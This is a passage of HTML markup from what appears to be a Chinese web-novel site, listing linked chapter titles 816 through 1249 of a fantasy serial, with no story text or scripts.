偶得">第816章 偶得</a></li><li><a href="/35713/817" title="第817章 惊爆">第817章 惊爆</a></li><li><a href="/35713/818" title="第818章 水牢">第818章 水牢</a></li><li><a href="/35713/819" title="第819章 割肉">第819章 割肉</a></li><li><a href="/35713/820" title="第820章 追击">第820章 追击</a></li><li><a href="/35713/821" title="第821章 劫杀">第821章 劫杀</a></li><li><a href="/35713/822" title="第822章 隐匿">第822章 隐匿</a></li><li><a href="/35713/823" title="第823章 必杀">第823章 必杀</a></li><li><a href="/35713/824" title="第824章 灭亡">第824章 灭亡</a></li><li><a href="/35713/825" title="第825章 合体">第825章 合体</a></li><li><a href="/35713/826" title="第826章 资本">第826章 资本</a></li><li><a href="/35713/827" title="第827章 半年">第827章 半年</a></li><li><a href="/35713/828" title="第828章 旗云">第828章 旗云</a></li><li><a href="/35713/829" title="第829章 黑手">第829章 黑手</a></li><li><a href="/35713/830" title="第830章 轰动">第830章 轰动</a></li><li><a href="/35713/831" title="第831章 事业">第831章 事业</a></li><li><a href="/35713/832" title="第832章 利落">第832章 利落</a></li><li><a href="/35713/833" title="第833章 直指">第833章 直指</a></li><li><a href="/35713/834" title="第834章 搅浑">第834章 搅浑</a></li><li><a href="/35713/835" title="第835章 潜入">第835章 潜入</a></li><li><a href="/35713/836" title="第836章 死者">第836章 死者</a></li><li><a href="/35713/837" title="第837章 速战">第837章 速战</a></li><li><a href="/35713/838" title="第838章 乱起">第838章 乱起</a></li><li><a href="/35713/839" title="第839章 洗劫">第839章 洗劫</a></li><li><a href="/35713/840" title="第840章 圣堂">第840章 圣堂</a></li><li><a href="/35713/841" title="第841章 天马">第841章 天马</a></li><li><a href="/35713/842" title="第842章 释放">第842章 释放</a></li><li><a href="/35713/843" title="第843章 异形">第843章 异形</a></li><li><a href="/35713/844" title="第844章 逃命">第844章 逃命</a></li><li><a href="/35713/845" title="第845章 引入">第845章 引入</a></li><li><a href="/35713/846" title="第846章 丧钟">第846章 丧钟</a></li><li><a href="/35713/847" title="第847章 圣陵">第847章 圣陵</a></li><li><a href="/35713/848" title="第848章 渔翁">第848章 渔翁</a></li><li><a href="/35713/849" title="第849章 崩毁">第849章 崩毁</a></li><li><a href="/35713/850" title="第850章 余波">第850章 余波</a></li><li><a href="/35713/851" title="第851章 声望">第851章 声望</a></li><li><a href="/35713/852" title="第852章 搭档">第852章 搭档</a></li><li><a href="/35713/853" title="第853章 招待">第853章 招待</a></li><li><a href="/35713/854" title="第854章 发布">第854章 发布</a></li><li><a href="/35713/855" title="第855章 会晤">第855章 会晤</a></li><li><a href="/35713/856" title="第856章 洞主">第856章 洞主</a></li><li><a href="/35713/857" title="第857章 首战">第857章 首战</a></li><li><a href="/35713/858" title="第858章 血路">第858章 血路</a></li><li><a href="/35713/859" title="第859章 旧地">第859章 旧地</a></li><li><a href="/35713/860" title="第860章 笼罩">第860章 笼罩</a></li><li><a href="/35713/861" title="第861章 经纬">第861章 经纬</a></li><li><a href="/35713/862" title="第862章 蝎尾">第862章 蝎尾</a></li><li><a href="/35713/863" title="第863章 焚杀">第863章 焚杀</a></li><li><a href="/35713/864" title="第864章 塔爆">第864章 塔爆</a></li><li><a href="/35713/865" title="第865章 强攻">第865章 强攻</a></li><li><a href="/35713/866" title="第866章 炽冥">第866章 炽冥</a></li><li><a href="/35713/867" title="第867章 爆头">第867章 爆头</a></li><li><a href="/35713/868" title="第868章 意外">第868章 意外</a></li><li><a href="/35713/869" title="第869章 干翻">第869章 干翻</a></li><li><a href="/35713/870" title="第870章 超越">第870章 超越</a></li><li><a href="/35713/871" title="第871章 奔赴">第871章 奔赴</a></li><li><a href="/35713/872" title="第872章 提纯">第872章 提纯</a></li><li><a href="/35713/873" title="第873章 排毒">第873章 排毒</a></li><li><a href="/35713/874" title="第874章 诡雾">第874章 诡雾</a></li><li><a href="/35713/875" title="第875章 大王">第875章 大王</a></li><li><a href="/35713/876" title="第876章 突进">第876章 突进</a></li><li><a href="/35713/877" title="第877章 禁忌">第877章 禁忌</a></li><li><a href="/35713/878" title="第878章 截杀">第878章 截杀</a></li><li><a href="/35713/879" title="第879章 惊讶">第879章 惊讶</a></li><li><a href="/35713/880" title="第880章 虫驿">第880章 虫驿</a></li><li><a href="/35713/881" title="第881章 分头">第881章 分头</a></li><li><a href="/35713/882" title="第882章 因由">第882章 因由</a></li><li><a href="/35713/883" title="第883章 相逆">第883章 相逆</a></li><li><a href="/35713/884" title="第884章 遗言">第884章 遗言</a></li><li><a href="/35713/885" title="第885章 觉醒">第885章 觉醒</a></li><li><a href="/35713/886" title="第886章 扩展">第886章 扩展</a></li><li><a href="/35713/887" title="第887章 传奇">第887章 传奇</a></li><li><a href="/35713/888" title="第888章 耀武">第888章 耀武</a></li><li><a href="/35713/889" title="第889章 扬威">第889章 扬威</a></li><li><a href="/35713/890" title="第890章 路阻">第890章 路阻</a></li><li><a href="/35713/891" title="第891章 深入">第891章 深入</a></li><li><a href="/35713/892" title="第892章 双潮">第892章 双潮</a></li><li><a href="/35713/893" title="第893章 穿凿">第893章 穿凿</a></li><li><a href="/35713/894" title="第894章 灵动">第894章 灵动</a></li><li><a href="/35713/895" title="第895章 母皇">第895章 母皇</a></li><li><a href="/35713/896" title="第896章 螯攻">第896章 螯攻</a></li><li><a href="/35713/897" title="第897章 双皇">第897章 双皇</a></li><li><a href="/35713/898" title="第898章 大运">第898章 大运</a></li><li><a href="/35713/899" title="第899章 血晶">第899章 血晶</a></li><li><a href="/35713/900" title="第900章 七强">第900章 七强</a></li><li><a href="/35713/901" title="第901章 小人">第901章 小人</a></li><li><a href="/35713/902" title="第902章 成军">第902章 成军</a></li><li><a href="/35713/903" title="第903章 战前">第903章 战前</a></li><li><a href="/35713/904" title="第904章 推断">第904章 推断</a></li><li><a href="/35713/905" title="第905章 级跳">第905章 级跳</a></li><li><a href="/35713/906" title="第906章 六御">第906章 六御</a></li><li><a href="/35713/907" title="第907章 挑衅">第907章 挑衅</a></li><li><a href="/35713/908" title="第908章 独步">第908章 独步</a></li><li><a href="/35713/909" title="第909章 着魔">第909章 着魔</a></li><li><a href="/35713/910" title="第910章 升华">第910章 升华</a></li><li><a href="/35713/911" title="第911章 奋起">第911章 奋起</a></li><li><a href="/35713/912" title="第912章 循环">第912章 循环</a></li><li><a href="/35713/913" title="第913章 绝招">第913章 绝招</a></li><li><a href="/35713/914" title="第914章 解密">第914章 解密</a></li><li><a href="/35713/915" title="第915章 真貌">第915章 真貌</a></li><li><a href="/35713/916" title="第916章 风暴">第916章 风暴</a></li><li><a href="/35713/917" title="第917章 磐石">第917章 磐石</a></li><li><a href="/35713/918" title="第918章 延误">第918章 延误</a></li><li><a href="/35713/919" title="第919章 应对">第919章 应对</a></li><li><a href="/35713/920" title="第920章 太阳">第920章 太阳</a></li><li><a href="/35713/921" title="第921章 自爆">第921章 自爆</a></li><li><a href="/35713/922" title="第922章 突兀">第922章 突兀</a></li><li><a href="/35713/923" title="第923章 半年">第923章 半年</a></li><li><a href="/35713/924" title="第924章 变嫩">第924章 变嫩</a></li><li><a href="/35713/925" title="第925章 伊万">第925章 伊万</a></li><li><a href="/35713/926" title="第926章 秘闻">第926章 秘闻</a></li><li><a href="/35713/927" title="第927章 分说">第927章 分说</a></li><li><a href="/35713/928" title="第928章 宏利">第928章 宏利</a></li><li><a href="/35713/929" title="第929章 成算">第929章 成算</a></li><li><a href="/35713/930" title="第930章 连接">第930章 连接</a></li><li><a href="/35713/931" title="第931章 星辰">第931章 星辰</a></li><li><a href="/35713/932" title="第932章 圣地">第932章 圣地</a></li><li><a href="/35713/933" title="第933章 入阵">第933章 入阵</a></li><li><a href="/35713/934" title="第934章 蛮干">第934章 蛮干</a></li><li><a href="/35713/935" title="第935章 墨河">第935章 墨河</a></li><li><a href="/35713/936" title="第936章 兵团">第936章 兵团</a></li><li><a href="/35713/937" title="第937章 定位">第937章 定位</a></li><li><a href="/35713/938" title="第938章 豹头">第938章 豹头</a></li><li><a href="/35713/939" title="第939章 秘杀">第939章 秘杀</a></li><li><a href="/35713/940" title="第940章 绝世">第940章 绝世</a></li><li><a href="/35713/941" title="第941章 迫近">第941章 迫近</a></li><li><a href="/35713/942" title="第942章 坑你">第942章 坑你</a></li><li><a href="/35713/943" title="第943章 拼尽">第943章 拼尽</a></li><li><a href="/35713/944" title="第944章 成器">第944章 成器</a></li><li><a href="/35713/945" title="第945章 神游">第945章 神游</a></li><li><a href="/35713/946" title="第946章 飞杀">第946章 飞杀</a></li><li><a href="/35713/947" title="第947章 帝君">第947章 帝君</a></li><li><a href="/35713/948" title="第948章 天舞">第948章 天舞</a></li><li><a href="/35713/949" title="第949章 幽坛">第949章 幽坛</a></li><li><a href="/35713/950" title="第950章 傲斗">第950章 傲斗</a></li><li><a href="/35713/951" title="第951章 遇难">第951章 遇难</a></li><li><a href="/35713/952" title="第952章 召回">第952章 召回</a></li><li><a href="/35713/953" title="第953章 半神">第953章 半神</a></li><li><a href="/35713/954" title="第954章 破禁">第954章 破禁</a></li><li><a href="/35713/955" title="第955章 光暗">第955章 光暗</a></li><li><a href="/35713/956" title="第956章 降临">第956章 降临</a></li><li><a href="/35713/957" title="第957章 能吃">第957章 能吃</a></li><li><a href="/35713/958" title="第958章 解封">第958章 解封</a></li><li><a href="/35713/959" title="第959章 逐利">第959章 逐利</a></li><li><a href="/35713/960" title="第960章 爆顶">第960章 爆顶</a></li><li><a href="/35713/961" title="第961章 赢家">第961章 赢家</a></li><li><a href="/35713/962" title="第962章 生成">第962章 生成</a></li><li><a href="/35713/963" title="第963章 暗主">第963章 暗主</a></li><li><a href="/35713/964" title="第964章 归来">第964章 归来</a></li><li><a href="/35713/965" title="第965章 联盟">第965章 联盟</a></li><li><a href="/35713/966" title="第966章 倾力">第966章 倾力</a></li><li><a href="/35713/967" title="第967章 保密">第967章 保密</a></li><li><a href="/35713/968" title="第968章 紧迫">第968章 紧迫</a></li><li><a href="/35713/969" title="第969章 开局">第969章 开局</a></li><li><a href="/35713/970" title="第970章 势动">第970章 势动</a></li><li><a href="/35713/971" title="第971章 重逢">第971章 重逢</a></li><li><a href="/35713/972" title="第972章 雄魂">第972章 雄魂</a></li><li><a href="/35713/973" title="第973章 肺泡">第973章 肺泡</a></li><li><a href="/35713/974" title="第974章 退守">第974章 退守</a></li><li><a href="/35713/975" title="第975章 锁关">第975章 锁关</a></li><li><a href="/35713/976" title="第976章 船到">第976章 船到</a></li><li><a href="/35713/977" title="第977章 锋芒">第977章 锋芒</a></li><li><a href="/35713/978" title="第978章 上风">第978章 上风</a></li><li><a href="/35713/979" title="第979章 炽煌">第979章 炽煌</a></li><li><a href="/35713/980" title="第980章 冲击">第980章 冲击</a></li><li><a href="/35713/981" title="第981章 竞相">第981章 竞相</a></li><li><a href="/35713/982" title="第982章 相拼">第982章 相拼</a></li><li><a href="/35713/983" title="第983章 绝招">第983章 绝招</a></li><li><a href="/35713/984" title="第984章 群攻">第984章 群攻</a></li><li><a href="/35713/985" title="第985章 汇报">第985章 汇报</a></li><li><a href="/35713/986" title="第986章 奇兵">第986章 奇兵</a></li><li><a href="/35713/987" title="第987章 反攻">第987章 反攻</a></li><li><a href="/35713/988" title="第988章 打磨">第988章 打磨</a></li><li><a href="/35713/989" title="第989章 爆鸣">第989章 爆鸣</a></li><li><a href="/35713/990" title="第990章 打破">第990章 打破</a></li><li><a href="/35713/991" title="第991章 喘息">第991章 喘息</a></li><li><a href="/35713/992" title="第992章 怀疑">第992章 怀疑</a></li><li><a href="/35713/993" title="第993章 镇守">第993章 镇守</a></li><li><a href="/35713/994" title="第994章 动用">第994章 动用</a></li><li><a href="/35713/995" title="第995章 屠夫">第995章 屠夫</a></li><li><a href="/35713/996" title="第996章 厮杀">第996章 厮杀</a></li><li><a href="/35713/997" title="第997章 毒变">第997章 毒变</a></li><li><a href="/35713/998" title="第998章 堵塞">第998章 堵塞</a></li><li><a href="/35713/999" title="第999章 上场">第999章 上场</a></li><li><a href="/35713/1000" title="第1000章 势逆">第1000章 势逆</a></li><li><a href="/35713/1001" title="第1001章 桥梁">第1001章 桥梁</a></li><li><a href="/35713/1002" title="第1002章 究级">第1002章 究级</a></li><li><a href="/35713/1003" title="第1003章 砥柱">第1003章 砥柱</a></li><li><a href="/35713/1004" title="第1004章 破浪">第1004章 破浪</a></li><li><a href="/35713/1005" title="第1005章 绝杀">第1005章 绝杀</a></li><li><a href="/35713/1006" title="第1006章 神威">第1006章 神威</a></li><li><a href="/35713/1007" title="第1007章 光影">第1007章 光影</a></li><li><a href="/35713/1008" title="第1008章 至强">第1008章 至强</a></li><li><a href="/35713/1009" title="第1009章 驾临">第1009章 驾临</a></li><li><a href="/35713/1010" title="第1010章 急迫">第1010章 急迫</a></li><li><a href="/35713/1011" title="第1011章 真相">第1011章 真相</a></li><li><a href="/35713/1012" title="第1012章 扫灭">第1012章 扫灭</a></li><li><a href="/35713/1013" title="第1013章 安排">第1013章 安排</a></li><li><a href="/35713/1014" title="第1014章 危局">第1014章 危局</a></li><li><a href="/35713/1015" title="第1015章 溃兵">第1015章 溃兵</a></li><li><a href="/35713/1016" title="第1016章 入瓮">第1016章 入瓮</a></li><li><a href="/35713/1017" title="第1017章 禁忌">第1017章 禁忌</a></li><li><a href="/35713/1018" title="第1018章 小虫">第1018章 小虫</a></li><li><a href="/35713/1019" title="第1019章 生路">第1019章 生路</a></li><li><a href="/35713/1020" title="第1020章 赴死">第1020章 赴死</a></li><li><a href="/35713/1021" title="第1021章 突击">第1021章 突击</a></li><li><a href="/35713/1022" title="第1022章 冲杀">第1022章 冲杀</a></li><li><a href="/35713/1023" title="第1023章 黑日">第1023章 黑日</a></li><li><a href="/35713/1024" title="第1024章 便宜">第1024章 便宜</a></li><li><a href="/35713/1025" title="第1025章 灵帅">第1025章 灵帅</a></li><li><a href="/35713/1026" title="第1026章 杀意">第1026章 杀意</a></li><li><a href="/35713/1027" title="第1027章 自爆">第1027章 自爆</a></li><li><a href="/35713/1028" title="第1028章 血拼">第1028章 血拼</a></li><li><a href="/35713/1029" title="第1029章 决战">第1029章 决战</a></li><li><a href="/35713/1030" title="第1030章 血碑">第1030章 血碑</a></li><li><a href="/35713/1031" title="第1031章 狼狈">第1031章 狼狈</a></li><li><a href="/35713/1032" title="第1032章 逃奔">第1032章 逃奔</a></li><li><a href="/35713/1033" title="第1033章 出路">第1033章 出路</a></li><li><a href="/35713/1034" title="第1034章 悲壮">第1034章 悲壮</a></li><li><a href="/35713/1035" title="第1035章 金塔">第1035章 金塔</a></li><li><a href="/35713/1036" title="第1036章 碰撞">第1036章 碰撞</a></li><li><a href="/35713/1037" title="第1037章 大难">第1037章 大难</a></li><li><a href="/35713/1038" title="第1038章 落日">第1038章 落日</a></li><li><a href="/35713/1039" title="第1039章 送行">第1039章 送行</a></li><li><a href="/35713/1040" title="第1040章 幸运">第1040章 幸运</a></li><li><a href="/35713/1041" title="第1041章 少年">第1041章 少年</a></li><li><a href="/35713/1042" title="第1042章 决断">第1042章 决断</a></li><li><a href="/35713/1043" title="第1043章 任命">第1043章 任命</a></li><li><a href="/35713/1044" title="第1044章 借助">第1044章 借助</a></li><li><a href="/35713/1045" title="第1045章 威逼">第1045章 威逼</a></li><li><a href="/35713/1046" title="第1046章 借路">第1046章 借路</a></li><li><a href="/35713/1047" title="第1047章 典当">第1047章 典当</a></li><li><a href="/35713/1048" title="第1048章 查阅">第1048章 查阅</a></li><li><a href="/35713/1049" title="第1049章 雇主">第1049章 雇主</a></li><li><a href="/35713/1050" title="第1050章 烂船">第1050章 烂船</a></li><li><a href="/35713/1051" title="第1051章 做主">第1051章 做主</a></li><li><a href="/35713/1052" title="第1052章 改造">第1052章 改造</a></li><li><a href="/35713/1053" title="第1053章 怒了">第1053章 怒了</a></li><li><a href="/35713/1054" title="第1054章 宠物">第1054章 宠物</a></li><li><a href="/35713/1055" title="第1055章 疑惑">第1055章 疑惑</a></li><li><a href="/35713/1056" title="第1056章 力量">第1056章 力量</a></li><li><a href="/35713/1057" title="第1057章 连环">第1057章 连环</a></li><li><a href="/35713/1058" title="第1058章 护驾">第1058章 护驾</a></li><li><a href="/35713/1059" title="第1059章 手足">第1059章 手足</a></li><li><a href="/35713/1060" title="第1060章 九爷">第1060章 九爷</a></li><li><a href="/35713/1061" title="第1061章 银丝">第1061章 银丝</a></li><li><a href="/35713/1062" title="第1062章 盲石">第1062章 盲石</a></li><li><a href="/35713/1063" title="第1063章 摸索">第1063章 摸索</a></li><li><a href="/35713/1064" title="第1064章 驱赶">第1064章 驱赶</a></li><li><a href="/35713/1065" title="第1065章 怪虫">第1065章 怪虫</a></li><li><a href="/35713/1066" title="第1066章 毒地">第1066章 毒地</a></li><li><a href="/35713/1067" title="第1067章 宿营">第1067章 宿营</a></li><li><a href="/35713/1068" title="第1068章 贪念">第1068章 贪念</a></li><li><a href="/35713/1069" title="第1069章 逆转">第1069章 逆转</a></li><li><a href="/35713/1070" title="第1070章 检视">第1070章 检视</a></li><li><a href="/35713/1071" title="第1071章 突变">第1071章 突变</a></li><li><a href="/35713/1072" title="第1072章 鼓音">第1072章 鼓音</a></li><li><a href="/35713/1073" title="第1073章 紫王">第1073章 紫王</a></li><li><a href="/35713/1074" title="第1074章 暗袭">第1074章 暗袭</a></li><li><a href="/35713/1075" title="第1075章 闷棍">第1075章 闷棍</a></li><li><a href="/35713/1076" title="第1076章 中毒">第1076章 中毒</a></li><li><a href="/35713/1077" title="第1077章 贪欲">第1077章 贪欲</a></li><li><a href="/35713/1078" title="第1078章 遇险">第1078章 遇险</a></li><li><a href="/35713/1079" title="第1079章 杀意">第1079章 杀意</a></li><li><a href="/35713/1080" title="第1080章 吸收">第1080章 吸收</a></li><li><a href="/35713/1081" title="第1081章 追赶">第1081章 追赶</a></li><li><a href="/35713/1082" title="第1082章 分家">第1082章 分家</a></li><li><a href="/35713/1083" title="第1083章 木槌">第1083章 木槌</a></li><li><a href="/35713/1084" title="第1084章 插手">第1084章 插手</a></li><li><a href="/35713/1085" title="第1085章 器身">第1085章 器身</a></li><li><a href="/35713/1086" title="第1086章 神变">第1086章 神变</a></li><li><a href="/35713/1087" title="第1087章 恨意">第1087章 恨意</a></li><li><a href="/35713/1088" title="第1088章 硕果">第1088章 硕果</a></li><li><a href="/35713/1089" title="第1089章 收取">第1089章 收取</a></li><li><a href="/35713/1090" title="第1090章 逼迫">第1090章 逼迫</a></li><li><a href="/35713/1091" title="第1091章 神经">第1091章 神经</a></li><li><a href="/35713/1092" title="第1092章 篡夺">第1092章 篡夺</a></li><li><a href="/35713/1093" title="第1093章 上位">第1093章 上位</a></li><li><a href="/35713/1094" title="第1094章 沉掉">第1094章 沉掉</a></li><li><a href="/35713/1095" title="第1095章 我能">第1095章 我能</a></li><li><a href="/35713/1096" title="第1096章 决断">第1096章 决断</a></li><li><a href="/35713/1097" title="第1097章 暗星">第1097章 暗星</a></li><li><a href="/35713/1098" title="第1098章 行动">第1098章 行动</a></li><li><a href="/35713/1099" title="第1099章 雪恨">第1099章 雪恨</a></li><li><a href="/35713/1100" title="第1100章 老板">第1100章 老板</a></li><li><a href="/35713/1101" title="第1101章 裂解">第1101章 裂解</a></li><li><a href="/35713/1102" title="第1102章 叛逆">第1102章 叛逆</a></li><li><a href="/35713/1103" title="第1103章 导师">第1103章 导师</a></li><li><a href="/35713/1104" title="第1104章 神陶">第1104章 神陶</a></li><li><a href="/35713/1105" title="第1105章 内塔">第1105章 内塔</a></li><li><a href="/35713/1106" title="第1106章 赝品">第1106章 赝品</a></li><li><a href="/35713/1107" title="第1107章 惊喜">第1107章 惊喜</a></li><li><a href="/35713/1108" title="第1108章 分宝">第1108章 分宝</a></li><li><a href="/35713/1109" title="第1109章 爆破">第1109章 爆破</a></li><li><a href="/35713/1110" title="第1110章 运筹">第1110章 运筹</a></li><li><a href="/35713/1111" title="第1111章 玲珑">第1111章 玲珑</a></li><li><a href="/35713/1112" title="第1112章 展开">第1112章 展开</a></li><li><a href="/35713/1113" title="第1113章 吞掉">第1113章 吞掉</a></li><li><a href="/35713/1114" title="第1114章 获悉">第1114章 获悉</a></li><li><a href="/35713/1115" title="第1115章 星幕">第1115章 星幕</a></li><li><a href="/35713/1116" title="第1116章 力王">第1116章 力王</a></li><li><a href="/35713/1117" title="第1117章 磁云">第1117章 磁云</a></li><li><a href="/35713/1118" title="第1118章 星兵">第1118章 星兵</a></li><li><a href="/35713/1119" title="第1119章 矿战">第1119章 矿战</a></li><li><a href="/35713/1120" title="第1120章 烀兽">第1120章 烀兽</a></li><li><a href="/35713/1121" title="第1121章 尾随">第1121章 尾随</a></li><li><a href="/35713/1122" title="第1122章 云泽">第1122章 云泽</a></li><li><a href="/35713/1123" title="第1123章 矿兽">第1123章 矿兽</a></li><li><a href="/35713/1124" title="第1124章 挑战">第1124章 挑战</a></li><li><a href="/35713/1125" title="第1125章 地阙">第1125章 地阙</a></li><li><a href="/35713/1126" title="第1126章 黑衣">第1126章 黑衣</a></li><li><a href="/35713/1127" title="第1127章 九头">第1127章 九头</a></li><li><a href="/35713/1128" title="第1128章 易轩">第1128章 易轩</a></li><li><a href="/35713/1129" title="第1129章 压制">第1129章 压制</a></li><li><a href="/35713/1130" title="第1130章 黑雾">第1130章 黑雾</a></li><li><a href="/35713/1131" title="第1131章 继承">第1131章 继承</a></li><li><a href="/35713/1132" title="第1132章 遗宝">第1132章 遗宝</a></li><li><a href="/35713/1133" title="第1133章 增兵">第1133章 增兵</a></li><li><a href="/35713/1134" title="第1134章 拦路">第1134章 拦路</a></li><li><a href="/35713/1135" title="第1135章 龙爪">第1135章 龙爪</a></li><li><a href="/35713/1136" title="第1136章 惨重">第1136章 惨重</a></li><li><a href="/35713/1137" title="第1137章 杀机">第1137章 杀机</a></li><li><a href="/35713/1138" title="第1138章 狂傲">第1138章 狂傲</a></li><li><a href="/35713/1139" title="第1139章 无畏">第1139章 无畏</a></li><li><a href="/35713/1140" title="第1140章 傲立">第1140章 傲立</a></li><li><a href="/35713/1141" title="第1141章 威吓">第1141章 威吓</a></li><li><a href="/35713/1142" title="第1142章 收编">第1142章 收编</a></li><li><a href="/35713/1143" title="第1143章 太上">第1143章 太上</a></li><li><a href="/35713/1144" title="第1144章 契机">第1144章 契机</a></li><li><a href="/35713/1145" title="第1145章 青鸟">第1145章 青鸟</a></li><li><a href="/35713/1146" title="第1146章 歌德">第1146章 歌德</a></li><li><a href="/35713/1147" title="第1147章 阿木">第1147章 阿木</a></li><li><a href="/35713/1148" title="第1148章 藏宝">第1148章 藏宝</a></li><li><a href="/35713/1149" title="第1149章 苹果">第1149章 苹果</a></li><li><a href="/35713/1150" title="第1150章 进军">第1150章 进军</a></li><li><a href="/35713/1151" title="第1151章 敌强">第1151章 敌强</a></li><li><a href="/35713/1152" title="第1152章 放出">第1152章 放出</a></li><li><a href="/35713/1153" title="第1153章 陷地">第1153章 陷地</a></li><li><a href="/35713/1154" title="第1154章 巨晕">第1154章 巨晕</a></li><li><a href="/35713/1155" title="第1155章 投效">第1155章 投效</a></li><li><a href="/35713/1156" title="第1156章 比拼">第1156章 比拼</a></li><li><a href="/35713/1157" title="第1157章 瞬间">第1157章 瞬间</a></li><li><a href="/35713/1158" title="第1158章 力压">第1158章 力压</a></li><li><a href="/35713/1159" title="第1159章 痛快">第1159章 痛快</a></li><li><a href="/35713/1160" title="第1160章 赌注">第1160章 赌注</a></li><li><a href="/35713/1161" title="第1161章 斗战">第1161章 斗战</a></li><li><a href="/35713/1162" title="第1162章 喋血">第1162章 喋血</a></li><li><a href="/35713/1163" title="第1163章 掠夺">第1163章 掠夺</a></li><li><a href="/35713/1164" title="第1164章 波折">第1164章 波折</a></li><li><a href="/35713/1165" title="第1165章 方向">第1165章 方向</a></li><li><a href="/35713/1166" title="第1166章 积蓄">第1166章 积蓄</a></li><li><a href="/35713/1167" title="第1167章 火铃">第1167章 火铃</a></li><li><a href="/35713/1168" title="第1168章 公开">第1168章 公开</a></li><li><a href="/35713/1169" title="第1169章 效忠">第1169章 效忠</a></li><li><a href="/35713/1170" title="第1170章 奖励">第1170章 奖励</a></li><li><a href="/35713/1171" title="第1171章 冲锋">第1171章 冲锋</a></li><li><a href="/35713/1172" title="第1172章 破关">第1172章 破关</a></li><li><a href="/35713/1173" title="第1173章 掠夺">第1173章 掠夺</a></li><li><a href="/35713/1174" title="第1174章 天赐">第1174章 天赐</a></li><li><a href="/35713/1175" title="第1175章 异域">第1175章 异域</a></li><li><a href="/35713/1176" title="第1176章 八极">第1176章 八极</a></li><li><a href="/35713/1177" title="第1177章 水怪">第1177章 水怪</a></li><li><a href="/35713/1178" title="第1178章 水极">第1178章 水极</a></li><li><a href="/35713/1179" title="第1179章 霸意">第1179章 霸意</a></li><li><a href="/35713/1180" title="第1180章 收押">第1180章 收押</a></li><li><a href="/35713/1181" title="第1181章 光云">第1181章 光云</a></li><li><a href="/35713/1182" title="第1182章 悬硅">第1182章 悬硅</a></li><li><a href="/35713/1183" title="第1183章 神灵">第1183章 神灵</a></li><li><a href="/35713/1184" title="第1184章 尼根">第1184章 尼根</a></li><li><a href="/35713/1185" title="第1185章 秘技">第1185章 秘技</a></li><li><a href="/35713/1186" title="第1186章 原生">第1186章 原生</a></li><li><a href="/35713/1187" title="第1187章 绿羽">第1187章 绿羽</a></li><li><a href="/35713/1188" title="第1188章 神龙">第1188章 神龙</a></li><li><a href="/35713/1189" title="第1189章 忠诚">第1189章 忠诚</a></li><li><a href="/35713/1190" title="第1190章 悬棺">第1190章 悬棺</a></li><li><a href="/35713/1191" title="第1191章 复活">第1191章 复活</a></li><li><a href="/35713/1192" title="第1192章 帮助">第1192章 帮助</a></li><li><a href="/35713/1193" title="第1193章 封闭">第1193章 封闭</a></li><li><a href="/35713/1194" title="第1194章 开棺">第1194章 开棺</a></li><li><a href="/35713/1195" title="第1195章 困局">第1195章 困局</a></li><li><a href="/35713/1196" title="第1196章 云纹">第1196章 云纹</a></li><li><a href="/35713/1197" title="第1197章 卧薪">第1197章 卧薪</a></li><li><a href="/35713/1198" title="第1198章 杀念">第1198章 杀念</a></li><li><a href="/35713/1199" title="第1199章 出世">第1199章 出世</a></li><li><a href="/35713/1200" title="第1200章 横扫">第1200章 横扫</a></li><li><a href="/35713/1201" title="第1201章 迪欧">第1201章 迪欧</a></li><li><a href="/35713/1202" title="第1202章 狂霸">第1202章 狂霸</a></li><li><a href="/35713/1203" title="第1203章 强攻">第1203章 强攻</a></li><li><a href="/35713/1204" title="第1204章 冲锋">第1204章 冲锋</a></li><li><a href="/35713/1205" title="第1205章 拼命">第1205章 拼命</a></li><li><a href="/35713/1206" title="第1206章 混战">第1206章 混战</a></li><li><a href="/35713/1207" title="第1207章 灭杀">第1207章 灭杀</a></li><li><a href="/35713/1208" title="第1208章 获胜">第1208章 获胜</a></li><li><a href="/35713/1209" title="第1209章 便宜">第1209章 便宜</a></li><li><a href="/35713/1210" title="第1210章 骸骨">第1210章 骸骨</a></li><li><a href="/35713/1211" title="第1211章 叛逆">第1211章 叛逆</a></li><li><a href="/35713/1212" title="第1212章 威风">第1212章 威风</a></li><li><a href="/35713/1213" title="第1213章 统御">第1213章 统御</a></li><li><a href="/35713/1214" title="第1214章 招募">第1214章 招募</a></li><li><a href="/35713/1215" title="第1215章 现状">第1215章 现状</a></li><li><a href="/35713/1216" title="第1216章 矿工">第1216章 矿工</a></li><li><a href="/35713/1217" title="第1217章 移民">第1217章 移民</a></li><li><a href="/35713/1218" title="第1218章 天盾">第1218章 天盾</a></li><li><a href="/35713/1219" title="第1219章 千军">第1219章 千军</a></li><li><a href="/35713/1220" title="第1220章 虫至">第1220章 虫至</a></li><li><a href="/35713/1221" title="第1221章 干仗">第1221章 干仗</a></li><li><a href="/35713/1222" title="第1222章 初阵">第1222章 初阵</a></li><li><a href="/35713/1223" title="第1223章 分工">第1223章 分工</a></li><li><a href="/35713/1224" title="第1224章 阵杀">第1224章 阵杀</a></li><li><a href="/35713/1225" title="第1225章 力压">第1225章 力压</a></li><li><a href="/35713/1226" title="第1226章 西金">第1226章 西金</a></li><li><a href="/35713/1227" title="第1227章 粮仓">第1227章 粮仓</a></li><li><a href="/35713/1228" title="第1228章 开仓">第1228章 开仓</a></li><li><a href="/35713/1229" title="第1229章 叛徒">第1229章 叛徒</a></li><li><a href="/35713/1230" title="第1230章 重宝">第1230章 重宝</a></li><li><a href="/35713/1231" title="第1231章 截取">第1231章 截取</a></li><li><a href="/35713/1232" title="第1232章 导航">第1232章 导航</a></li><li><a href="/35713/1233" title="第1233章 开战">第1233章 开战</a></li><li><a href="/35713/1234" title="第1234章 强射">第1234章 强射</a></li><li><a href="/35713/1235" title="第1235章 杀伐">第1235章 杀伐</a></li><li><a href="/35713/1236" title="第1236章 破碎">第1236章 破碎</a></li><li><a href="/35713/1237" title="第1237章 阴死">第1237章 阴死</a></li><li><a href="/35713/1238" title="第1238章 血洗">第1238章 血洗</a></li><li><a href="/35713/1239" title="第1239章 谋算">第1239章 谋算</a></li><li><a href="/35713/1240" title="第1240章 虫澜">第1240章 虫澜</a></li><li><a href="/35713/1241" title="第1241章 无穷">第1241章 无穷</a></li><li><a href="/35713/1242" title="第1242章 无尽">第1242章 无尽</a></li><li><a href="/35713/1243" title="第1243章 一搏">第1243章 一搏</a></li><li><a href="/35713/1244" title="第1244章 弃卒">第1244章 弃卒</a></li><li><a href="/35713/1245" title="第1245章 网罗">第1245章 网罗</a></li><li><a href="/35713/1246" title="第1246章 大阵">第1246章 大阵</a></li><li><a href="/35713/1247" title="第1247章 得势">第1247章 得势</a></li><li><a href="/35713/1248" title="第1248章 陨落">第1248章 陨落</a></li><li><a href="/35713/1249" title="第1249章 迎战">第1249章 迎战</a></li><li><a 